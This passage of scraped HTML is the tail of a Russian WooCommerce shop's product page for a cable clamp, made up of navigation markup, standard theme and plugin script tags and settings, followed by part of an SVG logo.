										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/kabelnyy-homut-vention-5-m-kaabj\/#product","name":"\u041a\u0430\u0431\u0435\u043b\u044c\u043d\u044b\u0439 \u0445\u043e\u043c\u0443\u0442 Vention 5 \u043c KAABJ","url":"https:\/\/sela-shop.ru\/catalog\/kabelnyy-homut-vention-5-m-kaabj\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n12 \u043c\u0435\u0441\u044f\u0446\u0435\u0432\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,05\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 210\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 150\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 10","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/52514857.jpg","sku":"16443236","offers":[{"@type":"Offer","price":"423.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"423.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/kabelnyy-homut-vention-5-m-kaabj\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg
body_size: 2731
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1000px" height="183px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"><g><path style="opacity:1" fill="#fefffe" d="M 31.5,19.5 C 50.0863,16.9129 64.753,23.2462 75.5,38.5C 69.8424,43.9894 64.0091,49.3227 58,54.5C 54.7856,49.6184 50.6189,45.7851 45.5,43C 40.1602,41.466 35.6602,42.6326 32,46.5C 31.245,49.3033 31.5783,51.9699 33,54.5C 45.6334,65.465 57.9667,76.7984 70,88.5C 77.9209,99.8998 79.5875,112.233 75,125.5C 67.5515,138.565 56.2182,145.231 41,145.5C 22.7155,144.544 9.88218,135.71 2.5,119C 7.9874,113.993 14.1541,109.826 21,106.5C 24.3957,110.903 28.229,115.07 32.5,119C 38.5,122.333 44.5,122.333 50.5,119C 55.5549,113.746 55.7216,108.246 51,102.5C 38.7001,91.8685 26.7001,80.8685 15,69.5C 1.95293,46.6129 7.45293,29.9463 31.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 199.5,19.5 C 207.167,19.5 214.833,19.5 222.5,19.5C 222.5,60.5 222.5,101.5 222.5,142.5C 214.833,142.5 207.167,142.5 199.5,142.5C 199.5,101.5 199.5,60.5 199.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 492.5,19.5 C 500.167,19.5 507.833,19.5 515.5,19.5C 515.333,33.1707 515.5,46.8374 516,60.5C 525.761,52.3614 536.928,49.5281 549.5,52C 558.838,54.7402 565.338,60.5735 569,69.5C 570.461,93.7813 570.961,118.115 570.5,142.5C 563.167,142.5 555.833,142.5 548.5,142.5C 548.847,122.807 548.347,103.14 547,83.5C 542.867,72.2738 535.367,69.4404 524.5,75C 519.766,78.3012 516.933,82.8012 516,88.5C 515.5,106.497 515.333,124.497 515.5,142.5C 507.833,142.5 500.167,142.5 492.5,142.5C 492.5,101.5 492.5,60.5 492.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 127.5,51.5 C 146.947,48.1475 163.114,53.8141 176,68.5C 183.229,79.4192 186.063,91.4192 184.5,104.5C 161.157,104.167 137.824,104.5 114.5,105.5C 120.055,120.447 130.721,126.281 146.5,123C 151.547,121.098 156.214,118.598 160.5,115.5C 166.828,118.331 173.162,121.164 179.5,124C 166.197,141.213 148.864,147.547 127.5,143C 109,138.5 97.5,127 93,108.5C 88.7565,79.6116 100.256,60.6116 127.5,51.5 Z M 131.5,71.5 C 144.928,69.2179 154.928,73.8846 161.5,85.5C 146.178,86.6662 130.844,86.8329 115.5,86C 119.157,79.1694 124.491,74.3361 131.5,71.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 269.5,51.5 C 282.66,49.1208 294.327,52.1208 304.5,60.5C 305.474,58.2573 305.808,55.924 305.5,53.5C 313.167,53.5 320.833,53.5 328.5,53.5C 328.5,83.1667 328.5,112.833 328.5,142.5C 320.833,142.5 313.167,142.5 305.5,142.5C 305.664,139.813 305.497,137.146 305,134.5C 287.897,147.317 270.73,147.483 253.5,135C 237.484,119.097 232.984,100.264 240,78.5C 245.654,64.7841 255.487,55.7841 